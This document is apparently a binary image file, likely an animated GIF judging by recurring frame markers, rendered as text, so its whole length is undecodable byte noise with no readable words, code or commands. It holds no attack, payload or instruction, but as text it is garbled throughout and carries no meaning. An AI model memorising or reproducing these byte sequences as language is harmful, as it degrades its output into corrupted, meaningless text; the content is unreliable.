-��Ѐ�BX�B��� j��V:��y�D���iIb�@��-|!���X�>V/L��	Np�t|�i�Ҹ"� H�" � ��� &A��-j$"��rB䴷���� �2����*<CBP(Ag�v<Q%�9@�� �nT���HR2��N�*����+ ��� 4�q2�?8����g%�A.�110��`T�C��P�S��Y�pP���!�J~W�� �NS������څk�G�ٶ�4�D$L� ���M7�*R\�lc�x�~��B�"��c3[����Gh���5���~eY'������*�lA��Aǉ*� ػŋ,�T���GFn�G��	o�ٕl�bI�y��yt_�Ŵ>�5&���Hl�&4�\7��+$@қ���4=~���q�CЄB���By 8A��� GLn��&L�r�e�m �v.A�!� ��6+U��qHcRPC��L  ` p�"��\2N�ݨr��\a	&�8��G�����d� Ap ��&�=Wr$��**����2�%Q��������ڙ��@8�1ȴ@Z��&�Y�m�$��Ԡ�+0@��A��
�
xdŰ�/��@��ql�0C"� '��=��̴p�Bg���0�㍘��ə�
��6)ha�⫁>`M)H�&�/�$�n����pA�	��D � ��=aU~v 5��v���d{�؉G8�mS(�[Z�L�B2�90!�d���w�����-|�$���x��=9Xv�0>�;^��,��1Ѐ�`�k8�R	�j�y@������e(2�AP��#���>��
��&��ph���y���\a 58� (B8B7pA�7�H�0 )�p�eY��ӗHx��5Ѐ�`���s�P�v���?� ��d8���J�� � -*���?!�x��+,Y�(����2:7x"āE0%I9 �D��B�
�{B@�/�H ;S� ��mr�԰�6T	[�\
!�:$s3�#<��P!��u�
+�X��@/\
��8����^�
��߰DS�F(�m4� v:BJD���6�oQ�B�l�y���� V�G; ��@I���������x z�#M	0-��fj p���i��� �q�"vJ �� �7��7� 5� !���P� 5P��R�` �NpV����]�Ǽ�����B �� �` 0���=�1(C����ƹ�(�$��"���4��:�h$�m�:Y�B@�0+8�I�B.�2zd�]�Ǚ�;Ȇ����: ���0{7���86��r�i�>|{���8��
��� a ��1�<!���H��&�l��W:�'@!y�ɜ�G،MVP��PLxMx;��|�4h�&��'j�2ķ� ;���BF ��1	����ā�D"\		�I�YO�F8���#A��kMؤG��M�	oh�b�Lp�� @�#�+� �������ر����j
!07�ʒ������
�N��l��H�i< 0/����l�'��C��h�z�˹��������]����)� +H�u ���(�9�u(�h$/���"���9�ŻPJ��$7x�  ��q�Ļ��,�� &h<��5� ������M7�GF�Q��Q�K�ЃP��?�� �4�%&���"/�i��̪���-�(뭔��'�5�"B.����L	{����Ò��ԧ�tMV�;X��E<r��:��'Ӻ���%����'��cN�y ����6v�@�7XC���B��0��/��J�v[����KQ��n��L�1��Q`:�<�Z�X:�Kȯ���(qy������E9���ؙ�8VfUC��@N�S8'���ÍcC6-	Fh��{,0�QUT�:1W	Һ�@��@� XT`��Q���7�9MIt�+Ê����_ S��U�26����Ø{����!���Y,�	��~�q�=�IY�@�pTpJ������Kp�|Y��% �0^�L7�L�\	�{��8!�+���J�-�K�ْP�d���h�8t4�%��D@��E�\=َ�D7 �f}״}��̲1�J�q�0��%g 
�����9�� ��\�*	�AY�<�QU��i  Pܧ�Z�-?]|0uD�� ч��J�Hͥ����T�2F^͋���m� &T	dY�%��Ҥ1OQ	�M����e�Xܴ��;b�2���p��>h/T���$[����@���w} x��-�c�9�W&t�L�ە�V��)�E X��Я�
�rԁ���y4���  �S��%3I�4���1�+���^T������1��pXN(k�P����M	���$��:)���z�!
�!�-	���x��hA�~���0�4y Tp�'��@�;��+� ��Y�@'��%�`hQߒ�Լ�L}$�Xtjּ��@F��]���5>����\u������<�;n�X�
��� �yٿ-��AL	y-�l�[����W��HX�ȴ���HK�> ��������8M��P�e�!��Z��� [J�܁�&  !��8����ـ����3	a�`(Ia�c��l�?V	�.����K�}��9+�%޳R����f<� �f�x�-(gt֍&���Y�� ܪ�>���9Z�3�K`$)�ۋ,Z��
5� {X�t�F��HQ��6�8�q�#�N�0IZ��h<n��-� ���!: [Aء+�9$�L}���-��\Y>h����L*5�j�aݸ���M����]aP�� �B rk\��%x�4��G8\P�!�T� iE�� $t1(���t����=dd����a���'p�}�ء&�kA�Y��%p�Y���0+ Є�	��8�S�����-DXJ�H���'��&�Yn/�胱^a���])P>�p��L7%T/��N�
�ӊ���3T�ț�V	)���Qn�6���Ր�� Dx�gA ���Ѐ�*B ޲��d�Hi�"�>�ٸ�Q�m��_%�N	�� ���\f�v`l�}��	_��6 qu���ՀQ�%x��'���ۤ�DPN���\m~_��땈 �c>���ȁ�����AG� ��	m�Ņ�7&��#  UH�4�?�+�7��9��[&��� &�85�^�'S�[���P��sK]�f���#w���_���*�&[꒹q����4r!��-p 籀? �&�l @.���	*P� ��p�����D��9�X/��6C�X�+£1	��N��d@����`�_�0���G� Uh��-Lh L�u$_��f����$6	�+��j����&�Da>h����w��N���B�3/�]��zW�)�x �-�	v�u�rqA�E�� [�c�؅G��=E+�&T�+&笖� �Ig��(��܂��R�N�ЀPU���x��H�������$�#r�n�?UMy �Z�����) �pj�{)	���P���v�I�̃M�K؂�����dg�G�
�Ѐ5
y|����u�0�,�ROR'��%���ϐ{ "mXuG������P��ַ ��� ����h�!��(!���R�hR"h�+���={��Ou���p��_	6��8�#��S�Ő��l�oH��S=�ӭ�f3����GxL��n��ː��	�pD���߿   *	 ��w� $s�����!!r	���mcA 6 ���ƓU��l��I=Q������ls���P���y eĈ

jѧ�>ؘ�`�.�Pp�"� ��7Wa�ʿM s8�V�L�l�#X��4x��H�ߪ�0��������x��6v��TO��B y��8L]����DL�yX�:i��y��_�a��.�b�� ]���?x���Gw$�P��X:R
x���i"/�rʄ������.M��jN��#�, ��'e�?�!aAA���}��%ZP %΄�؈�Da-��4���� n�`j�������d�@B4"��1�CB)4���`�wdI�y	Ѥ	@�-�tb%+S@��7c�@��#��gH!��!lA�#�OI���?�]�6�P��%��s�-��f72�tNA:���7���b��1#��^W���{�Y�Y Ũ�-y*IZ�ɪ��+iLJ(R�w�-G ��7]&ԙUTRt�C e�H��T�w�3�?�`��%K�Y�?uy�_A]~�h7 �����e��8
i�J�t TdA�JAJI!0@0�&���	'<묵��p�zd��c�lu���fAH`�SB�4�`�^@�����7�B^�8�7��:3��"t�?ilD���Xq��R(�o�
_,zL��´J=5�Ш�YlA#�w���EH�1@\a lԈ6� �L7n4��8c���6�-&�<�A�f���&���D #��� &z���h�9�k��>���9l�5h2=2BQ�nݦ9���!xŁ	����`�魗^&$��0w�����D �[^Pj���?���d��9�3	����u9p��F,!E�Y�Ei���	0���P��Bą)�yDx!�]�q:��	���H��-|j0�(ȿ�Q�!$5�QAR �UG��RG�W���)!K�	����G<.g+HYZ3<o!p$xKH�zu�n��"� #�Չn�g;C�W�BL15��-�SA���2�T��'��G������!D?z �k�W��� #*�;fF#���:��@"<=<OyH(�	 �NlA^)�`Q�BJR��;���GË��H�6��m�����	�!x�k���+�\x�}E�����J�%	d!D��������%����Y(�t:6V���ka���7.�-�%��N\�@�b��-�X@���-�Z1�a�!YH�f'AHBQ��K�3+�<)N25�������1�ָ	�G��K�9]��9=Up%\<,�.c���Y�M���?N!�"�C�H@"G UT�	� B���ȅ�����G �9�����[�ӭ�ddQ�L�G@ G�E(Q��qLo�B�o��}�t��MB� +:0��tj'T���  !�
 � ,    � �  � �	H����*<Xba�Hni�0��B�C��!v�谤ɓ(S,��$�/��K��E�[^����;"�)�ϋ*�*MZ�_'�
4-�Љ"�_������@:5�&|B�A�)
<���ۓN��k�r�A ���A�7���gρ2��y�����B���$z�h`�C�
m�����N�m�[j�����KP��bj �2&N2��.0�Xʨ��F����+4�m��_�&��osA����k"��@�2�)�8��ǩO����U�.]��Z�/AA��Sf��y��By�E�?��dS-��PiH��aI�T�G�`�f	�   �%`A���_w� �?'" VAGA�A�m��d�uq"w�����q�f<�@����w�TB%[�C������A�	�c������k��X:tۊy!���)���WMa�?:��if&��UT!�J���ڽxP��%%t�wX)P
�"�ė�Yf�K]%��&��j�ݝ�'�}rf�@�a���Orv���U
bP�k���Q�^Ah
$�� ���+ P+)䭊�| �S��F;�8�"Ce�-�MUV�T� BH�@����_P��k_5�w�%�?�4�n���N4*����#�Ae�U�0AL"ĩ��2X��4�Ho���\��jAQlt�!}����X�Z"�^fP��}vH��I��@HIU��v�����~zwۮ��B��h�Z����!�I���[A�UT 2�qU@�1
�R�Ʋ@qj��}�B��-MPvK	�J>�[Y�"� )K���?,W1N��D l�g�0&���D�ѳY�dAI�
$4�H9��A�x=*���%��i B���sB��r�m��jE !���6B�޺AV�Rd'�ݟ��mZ���6T���B �A�y�+Ik66��� M3�40 7x������w�e,�j	����o�JwB��`��
�8A/!J4A��[h�P�!|Ĉ)�U0р�pR2��p��ݘ` M�LaA�,�"׈�#%S��&�= � %�!��` ��1��,�X�iA!@�� =�ZCθ"�#��B�e�E���9���5�}A����%�<��W��<+a��md�T�"�>��q��!��f%U�<j!#;�,)	 �h�>���h }��I�hV-tK� ��?8�b���t&e�R
��vp����<�"N ��\�`�5*�� �l*�y(w�D(�R��@E.V�!��ܐ�K` 8��ܙ�L��WCb5�&����GȱE�7�p	D0!L6�ѝ
��8�A�0���#(iACvN�~�L�(�<X��0�%��t���H8�8���@�I�	
�	H $BzCU���k�tȴVd@8�\�l`#�L@��X��1!�!^A��@�($"�9!���<�1�V��2�K�գ���G����# }��KY�*�� @ѫ@�W�P�)�J�B��%U,7�xDȁ������Q��li)�]��ڗ<�'�-�C�Z0�CHyI����K�������<��{xBwZ1�!��E��^��g9y#K��)�� ���t��N����La���H��	����DQV�RU�&7	��Q��p%<���	��lA 5(��$�(-]P�d�H�������@�PO*l�{���H�����B�n�ߨ��3F����	e m�øׄ��
�H�)|a�E8�� ��(]��*���f.D�Z/�*�܃�@\v��"����z �p�	|�Q@aS�MB	ҕb�#��~�g���?V^�a��z��r�����������~�v�jS!D�4�g00��L��� LHɲ_����
tOrnp� �r ��j70� Z GABz$�$0�A���H�L�0c#S�R�W ���H�@B ����8 d˄�s �"���6sV���?����y������tL,�;�X<�1�u}p�BS�ې�
�J�@nra*!`n0A[�p� @�V�f>�PC��BA���/~6�5�A8�#C�;E�vAd#:u�C���@�c#�s��� �����1�!v�s�hA�Bm�C
%�|�Q�8c�.���f�d�?��"=�� 1��bh�^��~s�c!M��6F�4X��G���C-~ �� )<��8�T	@ ��p� !�I"�/�ˤo�Xn��ax�3�tE]0]�R�}Q��e�&!@
# � �G԰R�ts� W=��vn�C� y�Xp�XAwwη|�c��!-`]� 2��prq(�@
Z PHx嶁�ͧZ M�`�psj���A�[�@�	 ����qwR��$qN� ^�0X(4zF(U�'q� t؆��M� M`w�� �#��f� I�L`W ��	� ���B'�t([``��U�L��}:�N�J�(���H� 'r � �ZP��q �Vp z�(c8�x 5xذpЍ
�>z�k ��0dD�7��gec�����h��O ���5� �� t����0` � 	 ��Q�pL`"`!ՉQG�T	���`����Y�j�?!tBg  5���t��`��5����0 @� }��W$s5�p 	�<�pF������!9W�
6&됈H���`�W��`ю ����  ���fpwyx)B ���h*�p:��Ԁ�(x�hw� ��l���������&��� �Ћ�gu5P�����`n0 !�Q�IL���aH��Snyf���	Z0z��U$#�`� �@�
@0x�G|�V�0�@p���y	Z �L�M���!����8��)ސ(dYk)F�|Cg[װ  ���������PR!�� ��x P�0R ����p�:u	W�I���# �Ri��x�騍�V�� :t��h84��(0�\�w 8��BϨ����� ����GW BN�� �'癁)�ԋ�z/)T�'&�Vgw!� �Е�+������8�` 2$p� H �@

�p	
� ��j`@�w� ��	]�I���Gx�(&��8zp� �`fi)�5���� s�1	`f	�������K�>I�!�j�k�����|�(��3fi�l(�u'�a��' �`�]i���}���Rn�(��B:��z���K������yA ������Zn�JFؗ�R��)�tĥl)tpx �Ћ�h��� Z@�Ұ� + ݠ�P(&��`���y����wj���i@� �}h�ы^�!�J$�����7t��]uwp��ڕ�*�X�`R�@�  ��`�P�L0�|���
���A���2(7R��0��:��u��:ph��z�������R��_�
-��)+��������AZ�Q�tEg������P��J�V�5��x��8��a�@�5	9Y4J����p	TK��ʧ���4 :Dl��C��8��0�퐺�����a� i��ft�����!R����P5���>б���!�
z�W ��g,W �	���ȨWڨj{斈p��!��  +�4����}۱|���P�w5�ɋ�ˎ�H��3��.� q�Y��ӛ ��_�nP���OB*����W`GW Pp�2b���ZnPK��� ������@w����J�w'2�I��I�B���Z�3<���Pn��@`����l�S�^IW�z�q������6� "  	���;��5��ŏ�J��WP��p�3@��)����3\nb��ܵR��4��|":Z ��"�q� C��ʠ! z7�����]鞑�B�;7'�����9j��g���b�,Z�4:�� ��Rp	Z����[�l�2�X�����dA�i��8�*�|0�l���Zp! 	�p� � @�cp���"�"�C�L���mX�<����p�'���(�y\]q�i
Z'�+��I�w	�����DGu�Z�̳A W���v U�N ���	Qԇ¬�E5� "!����ɱ� �K0}��SΆz"�n@E�Ȗ����<������Rp]�| �g�AU���; p�0�:ry	X;��-pvW��h��td�w]��k����`bf��wן��g�p� +	�@
�b�����1��Y=���T �%�ˍ�]b-�8B��axl�,��%s!��Q�B���; �� t� �F��ဧ@��������Gz��x4J��`�i]�p� �9��G��Ҩ�JW���/��]ɼnT�`inU���P� ӄ�ط�۬�����Ԃ/��:\��i���&e���4ن+�B�� ����� y�]�� ���c� 7ǳ�����,�� x��aܼl���X�0 �+q�py�+��0  �5�g��z� ��tc[R� �?^�O> �@�"�XDN�`Z�D$�!(���V�tCm���8��Y��p��ǎ�`"!������^�]n��V6�\�Tj��1��du� ׀�p} �@��y\O`xnH�`���3~@�9^~��]��Kd&'�H.��! �)q�/�מpэ� �q@P�p�Y�� �|���z�P+ `�K��|�˫QR�U@� P���(�hߑ<�����B�(.�xkb�-��.l��b�pPR"��`�@��;Q�`x5ﱳq������ ��pm(�n�ʐu !R�|�&���d逍��h�s�  ���d$+p�p	�^��:��lOy��0�]o�v۰����z,�\c�P9���x�bn�p �P��U��
�`� +` �71�0�p�K��(o#���pۅd�x[�m�b�|��ǘIȶ�8�A��AĻ-t��|L�ن'P.]�����p�hЧ��}��b�E:@d״淵�m���[�)�����/�����=�(�u��u����&`u� �� �1�@(�.�d$����tmn��m��6�0��W�`��\d���C�Ӥ��f�CA8+2�w 5j28�m)&

���%11 c��"8�U��O�p�`�v��Q�WL�#�a�Q�\WP"���!�k!�!��`j�i�L�3q1��!� i���J �'��� �q����%�}�Ǎ!ǂZ�+H��Y�R�9���67A���&MHlR\숑�̓���C� ��"�\=�d����J��c����0af�#R�(q�+ @$@�a�	-FQ.*8��5lZ
�h�&��p��@Nh0�W�?A
J���`���:� 8�H��u c�5�h!�0�� ����:���C�S���1�@��l៪�Ƽ�8��m

�+Z�Lx��+�9!��	��� "#8V[�����'�ଡ�2<����F^��Dl�p�a�,�h|m�t�I�GV눃 ` ����
��� ����/���
�;��!bO�-��2C�Д�i�d k��"�p �p�Y����b�*�J��(�4�
D�B5^*G�����>XK�<���	;�A���M�!L��	�Cl��fi�1���XG�4A��KVA�P�H^6�*���x�W_��K����";���1xhA�(d&�U d�o�Z(�1�V��)8.�w���`xZ����W�A�/>�@��i"�B�U#��1�aM�F�+j(�Nb��A��	 ��0 g���j��b���k*
3F&��U�Rkg�8�w�k�	� 
�`p���P<�_�6 ���L��rj�9 �STU&$d���p�c��A[*��S��������T����H`7z�ǔ�"�ً�E�ny1@0 Yq^$�T�>�H q�� >�P��I�)F �2o�9(��!�W��q��ճ��6��k���L 5�� n���N,�x�;  � ��y�qw�� l+`ܢ�=�X�l��#� ��� �G� `���J`	�QX#�agJm�G�^D	5���^N�@�9QMPC$|���f��
Ҽ�% b8�t l���`�H �KL���?���U�+c��H|d1�DPK�?�x7�W�j�Q�:ia5!��´��B��/��d�@�s
X�6B�!8�:���>rf_���0�[[ED0��0䀁4� i�'"��>�H�DjD (�jQ98��Ɏ'��Zv��`��tH
!6���S1�� j���H� fY�tBE��XDJ�9��F� � �U��8<�rRЀV�"�IioYKN o��Ca�)�y���[}\�A�A���^(��Hc�b�F�8�_�5�%����#��� [oơ>otl��8W�$i��q�]r�~Y1�Q�FmT�Cf��tj'8�zЃ�8h( ��ˠ���M�@RW�1T2u��G1������0���W�P#��Fq�Y��U=�3
rZ�<АACٗ�u�>� ����\d-�Q�אq:��V���� E��6d��G��aC�#�̶�
^@�4�_
,�I�Sb�S��';�|"0ket}��hC:a����*�	���� �f XT^�?�jP"1�u�����"hA� ɬɖ����7¡Q�
�����P�z.��N~Y�' �=ʉ�d�����56i}�$_t"�wZ;�lMƯ��%��¿��f��p�p��
�o��	a��V��\n��9@`"S��2$��=A��+�ʋ	��	�a����O}y�������paa�"����	��T�j��k.r	)��5Z �Sr��.���@�#`�vDjx�X�\?,�@D����<�NA"���K������<in�
*�8��^"�}H)�'Z҉�7\���S1| e��7I����N1K�@����Ђ}���>���vH�al��ю��4�qڐа� �X�?�|S"v�`3� P���y`E�  4�ë��;���#}����b�O�b��|�����7E���@gl�+�J @��Ց!&X��G�m���p~��^o��}��7����.�Z��`���|�1}�@���1Xa��  �?�A�)�,!�Iu��{	��@�^7*B�&,�vZ����:<bC��ExuZ��_?QÀ.�g�l� �,��9��O��Rpu���x�� 6��8���O����f/�HA�mLQ��SJY˱��:A��>v�� �.��?J(���- �?J���k	 ��?Û��d'uA�����+۱  ���࿇��I�D�@��%�7\��-`bk J@���Ik� ��+ȷ���;���$K�3��Z�Q���Ӹ�Y8X�a%�Ӿ��]"�_�,�4h�3�>؂��/���к��!8� ����(���a=	@:A(��k8뚌�h����K �_�G8 #':����X@��A1x? �?!����(��3�q�p�$T� k�����/K�":��y����px��CG��"<�4�/X��  �K�Qc��#7��Ԁ@;����SX"7$������k� �8c�� � �I��:,B� ?	Ҁ/�������&( x�	9A!Y�0s�~گ�q�`̽�����S��A��@���˸�*T�Ƈ��P��V�/bH�@�����*�?�,����2�5A9�E -�{�'p�/0� 0���z��@,ƺ�9�C$(�"���
�/�����-@�P��� �eJ�8��[. &�;�Y�&X�(��.��䀒<����� JP��4H�hȂ �pI��9j�3�B1�	h��i��P -#���J�8�1�����>= �?(��Tˆ�=��Ȍ��� A ����?LK��� �;zI0�Hh+Ѐ X�`�ć`�%�>Dt �%Y���,x�$J�l�?脆 �H�Y�5����?�Q��B� >�$8�h��[D���X1�bZ$MD�� �B�����Ѓ]�L B�)�]�è���|���y���4��i	� �>�<r4�z��88d���X�EB�U�wx��� �U,N�D�o��ȁ�5�_��9A�NZ�
;J�X�K�>X6&؂:B�4�i�
�@�`�z|�/�ȁ+Ђ',N��O������@�� ��	���t� ��e�:��$=�j�AB-ByFh,;=�
B(��,�P��<��?�%�� z���:DX�X*(�K��� ��EA��Q���� `=��M��P ��B��o�U� C0B�S�E�0-��\!x�˴ ��/��>ȷ%`�p`X���� �c�E�����b#�2�E�2=i�xWw(�A=��^�҇��t{�i<$ �%�x��h���&�T&8C�r�>��b{ oȁv�M� )�  ���$A(�G����Ԓ��1�U��Ղ�:��P ��F���5Qc-=X�G���˂X�ȷ8�i���
��m �5�l0��n��l��n�Z(��͆5�[�R\�UF�\��#��)8�ze![pH����-����$�^\�? 2F���$`���]� �����%x��נ������o�[B�
�l@,d����H�)�C/���9��u�̕Wp�,X�b}���C˃�R�ՇB�����Ԑo`�%�}`�Ǖ\�u V��Z�-�y��p���^:�"��I��̩x��5�u�=b=_M�%��?x��2Q����K�t�,e^��U�e�y����l�/:  �H�-H�-8��L� �%�ȳ ��ކȁ, �c�x)xL) �bΈ��
sd�>� E{������a����܃�\���4 �O��@�`�l��F����̖����tcT)�5��`�ԃ��ȁjT��9�U��u^�`�
���`�N�������	��H���c��Gx�_�Ճ�-"������V������%T���D΃@�6=�O� �L"e�J������0=ߝm�a�U�%�A��|�!]�H�k|Q�-����y֨]���L��)�c�c�$΂�*<6F ����D�nn�.��`0^T-�Gh�Y��D6���}h��k�-x$� ��d��`�����Z=�6�V�d�  X�N0hQ6�`g�
$>��8��o>���ۨ@2�0Q,NL��&���&��@��u�mc��"`ٶ��n*$Xh#6h�x臎�8�i�.��g]����O��/VT�](��#���C,����a�0�lxLh����-b����i��N�f��N�i(��D�N�@�� Z+�q~���u��}�?(b��J}� }���,��#�5���JH�"j��� !�
 � ,    � �  � �	��B��
X��
		�����B�3X�"Ǎ�JD�	�C XH`ˌ!"�I�5Q����@̌)z0�ćo
t����� *�(�i�	����ſ��ȧD�4��I��_�m�uK0�ʚ@���@ϮC�ƠŦG^��Pdb�'*�x�"Ȋ:I*PGB���W��V��x�P��
�M �l�w���+��������Y��
�&WT�	�N+V8�<�@`��r�w�k� �0� <���   k��	�L{`۹��gT<� ��I1c��U�U�QDa� X���o���@ T�!Հ�?�	��!|(��P��VHK1@��Z�Gq�]�Tu�QـN(��b���(]��Fx� ���hBڔ�0���O"q�7ۘ��D�m�E��f�?���Ϝ���IB��A�?�h�T+�DE+�
�IAL��FAz�#dˈ"	+��B���?�DI�y��ޔD)�B��j�4A�����8fo�6�1�y��{�ig�t���9����AMQ%dd��@�tQ*Ԃ Ƶ�7���x:Zx �Wô ��z�rHZV��[�w��n��J����o<�i%UN�E���s���K������\T��$�*�iDB� �H�?l
�/�o:�ɜ;��2?;��2?0�YN8眳6s���SO!�u�a��Ԟz�@bP[^�}帣�����"�V�2tDBGSxl�P�
�6d_���'sV1s���<s9{��|W�1'q>2X�?Q��A�H�S��%�)� :��"�U��@�0Vx��?������x�>��@t��|�>�ޱ��?�\��B�w�?��ƃ� ����X?���Rc�@�Qk@�V�n�����&������iG�@r�C���������s��Ac�X��� F�p�|ӧ� �z몁 ��-iIqZ��w�U�z^�ئn��[��%㝛�@
;vsk��ا��U W������ Ջ�@&��PnJ�A�<%��,P�  ��D��)x�-�H� ���e\dFk�`~3�*�f3��&����lf�˗�B��$&3pD(�W��1p!��z����χL��hn����'��	#h{=F �`���E��##U��@�E+�#
�qHY��3�0�!�xD耋��n����4��@R�����9l&@��^BH�R
��NВ|���Df*&�̺� xÙ?$�:T�Q��X�R� �DHǉ��QX)qX+���С�Q���Ì�r4V�O��L�4�x@���R�H��-"p�G���p$s(���EKn�I�Q�X�!}RB���0��%�\�+O)4��h  �{�?k�\�jBK* ����,��4���C����JF���k^�l�Q@
�D%�zXB(*a���Ўi�%ZpUq鹚��8%Ѕ�K��jT��(Q��7��%��YԢ˶�2�n���Q2C�d&
K�S��1�,PC�%L �<�����0���3U~!$P
��"�/�sbB,���s�e�Qlvg ^	���p҇ �(م*v-��5r<�Z�
ȕ}8��Bt�7>O Mx�_����v ��#
�6�4_ߺ��lT��%���y��DH`����b�|!a�]H��8�R"|1� ��ąw�Z
�>�1����o�R�P)$����6~l��t�%'��xD�� 0�O[�!b�N=�!�i@��� �[
*�(Q�|D[إE� B!ڲߡ�"�#�#�E|�ы.�f[HJ���`��z+-ȸ��XF�	�1�+�b˳N<據t	�0�����+Y�Ɏs��踊�⩻�c;[ru|�c.�Y�Z 	�ӎ7��'h�	N����!0�	Pq��ѲC~l(T �%��2~�@P  2#o�fξA`_q�;f0�s����]�������%�p�<!`@(!J��%f���W� � :	(&���kD'-H�����7����8�:;��w��C���t������.)#@�Q�.�[�E,�`�%80�������nڌ����Dh�	̺�e.����7R <>9���`��Yi�^I���t�
�R�W�'��8@�(!�K0&����o�Ual��ݒ\^���b��d7
���B�iC�WU�xF��
�*�ٹC#�xE���_������%���>��	�����@�' @O�W�HD�%��jT��O�f5X�NG�7$��L��?r�=q����3�7���
���NE��G�5��l0�����|�7 <�0Ksg3��:q+"
��oP\�:�L!zXgA�\����D��N���]n@7t �����@�� ��� �%H	`{,�mۖ91���Q��)@Q+cM��H$'Y�3I#xg����$@A��4 �@�'�W�w L� �qL` ��p "��|mV �1���8!���u�Ut�bU]EB(�2]XMf��E��DKh,�� � `{8� p	p�Lp z� !0 �� Z懩$%+0c���P��P+!&'�_+�uQs2J@` ~bG3J�H�p��Y��'�F���qkX� P�� jpO-� �� C?�ra+*�xN8��?QmQ&%!�0'�SE
6
v�4n�q�g2��݁��QZ�}� }������O�&� "0 `9у�9��1��[1��E����~F`�B5�\��`��n��0'��i�*y9	p���&p	�p ����h��t � :-��4&7�~1��1y#C(<Y����:�_W`AQj���
g��4b���T��� �on�Z �5$�R"2Y�1e�i"Sxv�y{3�`��#��D�p�O�_�U/�g�_wГ ��{�H	��w�`
�@a9 C�?d ���^�wD��g2[�	m��р:�0A����y�#��~i>�:��Q��� �V�gm�g���	&�5 =w$,� ��&@	8P
������p"�'i?� UCD�q&�b���xm!�:�/մ'��cv�/A�q ��2\+ah�* �^;e-b�I�)��'�0���h �8ә*���xM�`�=j�q�I�N`��	��
� dtr������^q�.�+T�b��@8$"�R֒ OИ��
���)���^��)�B{���@Dt=a��q��@1A��f{2I���d��
�@vP��(k��0�Pˀ��	~���C���b�y �L��0�� �Fɣ���! ���
�
�:d�h! `�q��q�
�/�6�Y1 \�K��u��W���V.��C���������*"�5p	Z��@b�Eo!2G��ѶS�C���3[�0��2�`M�`'kvR.�D�)k@1\ɰR,��3.�q�A@l� �8�ЇM�!�J'�
�7:�� C�O:�mQL�O*eq���@f\��u�Y��R�� ��P1�9��p(Qa�!߂�	�eAP�0��J*��@΃W�p��@��@��PW��	UmHcfU��+��$B�4rs���b�|R�_$�k�b �K� p�j���8��JA��ɻ�C�4Z
&��p�0��p-?P�y���m�(�d[8�4r���9��� �`Z��Rd�:�g�7є Z1�%S�_� ٢|�W��j`p�����x��`P,u���y��;^��C�H�tE����0�0��򪝑��I�=�M��2�D�qe��Ê�8WS
�`����Kj	�[�Pōq6��$]�ҵ���� �>@6���A�T�����S�:�5@�
S��A��Zvt?g
A�,�p p�	���p�����x!U�E��y���,����gE��� c�uq@�)�J���M@{7��pW��� ���'Pp�ٳ��r Ӏ۰
���-������*����pv���L
�\��UA��#,�p�N�u� � �P�&P@@m�� M` 5`�� ����W�l"�lq0X���t��:8pe	�����2��� Z�Z�͙L`ݼ;�3;pE�c%L�)}�K2(	R � ��k��0+�� R�(��Lb"p-"����ps0m����u�b@��X�- 2�	��� �;�Ґ�$��r�W��+�{c|���� ��%��r-�@�8 �{Ӡ&	��hJM�	�ր��-`� 	L^���� �lu=��gC�M�� ��� ���i���r���]�:�@�-���
��΂ �0�#\�q�����ڐ�4�R�1pP�qx��l!�|���	 �0pp ���K�����Mp-�ڭM!�MG!� r~��3��-�`ڠ׋���,ؠ}py 6����|�� {M	-@�ʫ�  ���S��&�~��ؠ|�3/���b"�6�=ހ�T}��;���+�73d��aڰ�N��������'ׅ��%�@����`0i��[� \2����C�gܠٚ��-._@!��5�0� 6-X�/��޻�H%}��7����MH���`��
}�:h��ӄ}րҼ�-�ӼmZ���P��g� ۰h������-��mQ"�����WR1��l��Ih@�`�}�-�K��L%L����уנ�PZ@��� �P(��` �`l���  '��ȫ���Ԃ���߰�-�@��Pj}~�?�})=�cUP��p���l�ʭ��Z����P=|��3�� ���߄׼ ����l�"��  �`n�p�P��"89ygb"	��K�yM����\���ŋd�G^�~������1-�}�� ׳h����>�@�h��	p��^���P��mN�Pn �:X�� 	R
�IH�[�p�� ���x�Ҝ�ۘ��{�%w�Y5��Ѝ�ܖ�P& �{�Ǎ�!`���pPx���Ӱ�=�$�~��P���� ��g}����%���9��G/���"��%lM>�[��y�����;�&���K���{��'���H<�`��l �ٳ�m���+�x����c�����b��޼I'n�7jԦ��W�_	�Y��oc�	��)�ߠ�̕�(mڿk����v��?l��bp`6�Ө�ܶ�@5֬������& �D�&��&���Is��k�1�yM�mp8 i"�����;��[�q���k����}�בpȊ���#�J�%o��`S��m&�<���8�%9h����?�ڴDU�4�"��Z�6��k1�����2��G"�K7R�H!@S[��8����(��G�/������Q���ö��p��S���fE�cBKߗ7�i[�6m�� �/B�f�\������<í&-�b���8������Â�("�0Ђ���ȅ�4�;�,�$�,����Q���*��(��4;���Z�m��믥�z��H������k�K���'��Jk-A4����c��8h�%�)��)0A�0����
�j�Q2����� ��ɊD0a�,�(�|�G���G����
)V@���r	� ��8`t�	!dԄ���6��#�&��H$�"Vɒ�3I�	�5�"!���	�G<q���u�|��Ӣ���)i8��
 �"VhA${�σLqC�Y%�)�L�CI��R�$l�:�[>�$~�h����T��/��Y�<o+* L+�)&&���tѵ��"��
ɱD���h5�ֵN ����@�"���!�-b1�>���⊼�g�8~쩊�^��MO��|J����ܘE�	��B�� '����Nxb� ���7?@��ə>.":.�j�b�ỮKRF�jT��ͱ���e�o�t[&�#R(HYm�5��F
���v���n�`�d L�����hB��p��i��!�mO�"�@��%�!��"�'A5Jݫ�g����������L��x��p�o��p�`�c�@ �$�` �MDX���+Bj@�?`���a8�h��5;Y�:v�Hlx�*��"0�!v�-xc=�J�e�Ь�	R@h4%qٮj�Y���1�
!���`��}�
D##���/1�F�p4�	�}��2��$(�?��
iML�s�`�D�T$\�+	j���X��Tn�Q��������$`"��	P�3^��Pn���+A'�D!
� j�LT�c���� rb�8� +b���/
Jɤ��K=�I���%���đ������ 8ISjp5d�hT�����g ��qL���%&LXGI���}��4�jc�C���KdR��!v ��P����p�ӭD� � � @�ӎyԂn����N��39��ZԠ�|@h��䆛�le��2Y��@S�"Ij��r�u��	�+�nTI�qӔ�4����� Z@�R�q�mPAH\��Ѣ��(6Ł9���n���&q�Ca.`=jX�dш;Me������I�Q�m�\�K���5q�M�u��~, �3�����x�x��KX#?z�]N�G�ЍEʚ�?��,�����5��Fu S��4:c���o>3Y�� < Z X!���Z�,���@�����|B���[�\���׹`�b�:kE�/���*"�NɎ,�J_���+��8XDx���$��)�+!�͸!\ܐoZ��E���,	��0� $a�"�qk��#�"�	e��ؤw���x������ �K��� ���e������� sQ$U��Т��gt�_�8�"n�d�
